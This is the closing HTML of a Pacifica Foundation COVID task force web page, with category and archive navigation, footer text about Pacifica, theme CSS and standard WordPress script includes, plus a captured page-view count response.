	<li class="cat-item cat-item-277"><a href="https://covidtaskforce.pacifica.org/category/grassroots-activism/">Grassroots Activism</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://covidtaskforce.pacifica.org/category/haiti/">Haiti</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://covidtaskforce.pacifica.org/category/horn-of-africa/">Horn of Africa</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://covidtaskforce.pacifica.org/category/humanities/">Humanities</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://covidtaskforce.pacifica.org/category/imperialism/">Imperialism</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://covidtaskforce.pacifica.org/category/internationalism/">Internationalism</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://covidtaskforce.pacifica.org/category/interview/">interview</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://covidtaskforce.pacifica.org/category/jim-crow/">Jim Crow</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://covidtaskforce.pacifica.org/category/juneteenth/">Juneteenth</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://covidtaskforce.pacifica.org/category/juneteenth-in-texas/">Juneteenth in Texas</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://covidtaskforce.pacifica.org/category/kwanzaa/">Kwanzaa</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://covidtaskforce.pacifica.org/category/labor/">labor</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://covidtaskforce.pacifica.org/category/latin-america/">Latin America</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://covidtaskforce.pacifica.org/category/live-audio/">Live Audio</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://covidtaskforce.pacifica.org/category/live-streaming/">Live Streaming</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://covidtaskforce.pacifica.org/category/live-video/">Live Video</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://covidtaskforce.pacifica.org/category/medicine-and-science/">Medicine and Science</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://covidtaskforce.pacifica.org/category/middle-east/">Middle East</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://covidtaskforce.pacifica.org/category/militarism/">Militarism</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://covidtaskforce.pacifica.org/category/mvmt/">Movement responses</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://covidtaskforce.pacifica.org/category/mumu-abu-jamal/">Mumu Abu Jamal</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://covidtaskforce.pacifica.org/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://covidtaskforce.pacifica.org/category/native-americans/">Native Americans</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://covidtaskforce.pacifica.org/category/news/">news</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://covidtaskforce.pacifica.org/category/north-america/">North America</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://covidtaskforce.pacifica.org/category/poetry/">poetry</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://covidtaskforce.pacifica.org/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://covidtaskforce.pacifica.org/category/privacy/">privacy</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://covidtaskforce.pacifica.org/category/producer/">Producer</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://covidtaskforce.pacifica.org/category/racism/">Racism</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://covidtaskforce.pacifica.org/category/radio/">radio</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://covidtaskforce.pacifica.org/category/repression/">Repression</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://covidtaskforce.pacifica.org/category/rights-of-detainees/">rights of detainees</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://covidtaskforce.pacifica.org/category/sci-med/">Science &amp; Medicine</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://covidtaskforce.pacifica.org/category/science-technology/">Science &amp; Technology</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://covidtaskforce.pacifica.org/category/sexism/">Sexism</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://covidtaskforce.pacifica.org/category/surveillance/">surveillance</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://covidtaskforce.pacifica.org/category/u-s-colored-troops/">U. S. Colored Troops</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://covidtaskforce.pacifica.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://covidtaskforce.pacifica.org/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://covidtaskforce.pacifica.org/category/voter-suppression/">Voter Suppression</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://covidtaskforce.pacifica.org/category/voting-rights/">Voting Rights</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://covidtaskforce.pacifica.org/category/whistleblowers/">Whistleblowers</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://covidtaskforce.pacifica.org/category/writer/">Writer</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="td_block_template_1 widget archives-2 widget_archive"><h4 class="block-title"><span>Archives</span></h4>
			<ul>
					<li><a href='https://covidtaskforce.pacifica.org/2023/04/'>April 2023</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2023/03/'>March 2023</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2023/02/'>February 2023</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2023/01/'>January 2023</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2022/12/'>December 2022</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2022/11/'>November 2022</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2022/10/'>October 2022</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2022/09/'>September 2022</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2022/08/'>August 2022</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2022/07/'>July 2022</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2022/06/'>June 2022</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2022/05/'>May 2022</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2022/04/'>April 2022</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2022/03/'>March 2022</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2022/02/'>February 2022</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2022/01/'>January 2022</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2021/12/'>December 2021</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2021/11/'>November 2021</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2021/10/'>October 2021</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2021/09/'>September 2021</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2021/08/'>August 2021</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2021/07/'>July 2021</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2021/06/'>June 2021</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2021/05/'>May 2021</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2021/04/'>April 2021</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2021/03/'>March 2021</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2021/02/'>February 2021</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2021/01/'>January 2021</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2020/12/'>December 2020</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2020/11/'>November 2020</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2020/10/'>October 2020</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2020/09/'>September 2020</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2020/08/'>August 2020</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2020/07/'>July 2020</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2020/06/'>June 2020</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2020/05/'>May 2020</a></li>
	<li><a href='https://covidtaskforce.pacifica.org/2020/04/'>April 2020</a></li>
			</ul>

			</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>About Pacifica</span></h4>			<div class="textwidget"><p>The Pacifica Foundation, which invented the idea of listener sponsored non-commercial broadcasting, is the licensee for KPFA and KPFB in Berkeley, KPFK in Los Angeles, KPFT in Houston Texas, WBAI in NY, and WPFW in DC. It also includes the Pacifica Radio Archives, one of the premier repositories of recorded documentaries, public affairs, news and cultural programming in the US. It also  has The Pacifica Affiliates Network of hundreds of affiliated radio stations with which it shares content.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Disclaimer</span></h4>			<div class="textwidget"><p>The views, thoughts and opinions expressed or linked to on this website belong solely to the individual authors, hosts, guests, and programmers producing their content, and do not necessarily represent the views of the Pacifica Foundation, its stations or the stations in the Pacifica Affiliates Network.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Submit content, proposals and events</span></h4>			<div class="textwidget"><p>We want to help you  share your coverage and creative expressions regarding COVID, Race and Democracy on this platform. We will also consider your submissions and proposals for segments on the national daily hour-long show of that name we are developing forand with the five Pacifica stations and the 100s of affiliates. This is a link to a form you can use to submit your proposals or completed content.</p>
<p><a class="myButton" href="https://covidtaskforce.pacifica.org/content-submission/">Submit Now!</a></p>
</div>
		</aside>            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-navigation-container"><ul id="menu-navigation-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2804"><a href="https://covidtaskforce.pacifica.org/category/grassroots-activism/">Grassroots Activism</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2809"><a href="https://covidtaskforce.pacifica.org/category/whistleblowers/">Whistleblowers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2801"><a href="https://covidtaskforce.pacifica.org/category/science-technology/">Science &amp; Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2802"><a href="https://covidtaskforce.pacifica.org/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2805"><a href="https://covidtaskforce.pacifica.org/category/labor/">Labor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2803"><a href="https://covidtaskforce.pacifica.org/category/global/">Global</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2806"><a href="https://covidtaskforce.pacifica.org/category/arts-culture/">Arts &amp; Culture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2807"><a href="https://covidtaskforce.pacifica.org/category/humanities/">Humanities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2808"><a href="https://covidtaskforce.pacifica.org/category/environment/">Environment</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2022 pacifica.org                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.2 (rara)
        Deploy mode: deploy
        
        uid: 696b7c8054d7a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    font-family: "Roboto Condensed";
    font-size: 16px;
    line-height: 28px;
    font-weight: 400;
}

.td_module_wrap .td-module-title {
    font-family: "Roboto Condensed";
    font-size: 20px;
    line-height: 28px;
    font-weight: 600;
}

.td-page-content p, .td-page-content li, .td-page-content .td_block_text_with_title, .woocommerce-page .page-description > p, .wpb_text_column p {
    font-family: Roboto;
    font-size: 16px;
    line-height: 30px;
    color: #777;
}

.td-post-sharing-classic {

    display: none;
}


.block-title > span {
    font-family: "Roboto Condensed";
    font-size: 22px;
    line-height: 30px;
    font-weight: 400;
}


.myButton {
	box-shadow:inset 0px 1px 0px 0px #cf866c;
	background-color:#d0451b;
	border-radius:5px;
	display:inline-block;
	cursor:pointer;
	color:#ffffff!important;
	font-family:"Roboto";
	font-size:16px;
	font-weight:bold;
	padding:14px 33px 14px 30px;
	text-decoration:none;
}
.myButton:hover {
	background-color:#bc3315;
}
.myButton:active {
	position:relative;
	top:1px;
}

.td-covid-country-count {
    font-size: 40px!important;
    font-weight: 700;
    line-height: 1;
    margin: 15px 0 11px;
}

</style>

<link rel='stylesheet' id='mediaelement-css'  href='https://covidtaskforce.pacifica.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://covidtaskforce.pacifica.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' id='StrCPVisits_js_frontend-js-extra'>
/* <![CDATA[ */
var STR_CPVISITS = {"security":"99f1fa9b1b","ajax_url":"https:\/\/covidtaskforce.pacifica.org\/wp-admin\/admin-ajax.php","text_page_name":"PAGE NAME","text_cannot_access_page_name":"Cannot access page name - try to flush server cache...","text_message":"MESSAGE","text_total_page_visits":"TOTAL PAGE VISITS","text_total_website_visits":"TOTAL WEBSITE VISITS"};
/* ]]> */
</script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-content/plugins/page-visits-counter-lite/assets/frontend/page-visits-counter-lite-ajax.js?ver=1643613646' id='StrCPVisits_js_frontend-js'></script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-content/plugins/td-subscription/assets/js/frontend/tdsLeads.js?ver=18da952bde8fab1875ba66b9c5072e53' id='tdsLeads-js'></script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.9.12' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://covidtaskforce.pacifica.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.9.12' id='wp-mediaelement-js'></script>
<script type='text/javascript' defer src='https://covidtaskforce.pacifica.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.6' id='mc4wp-forms-api-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3402]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covidtaskforce.pacifica.org/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=11.2
body_size: 22
content:
{"3402":132}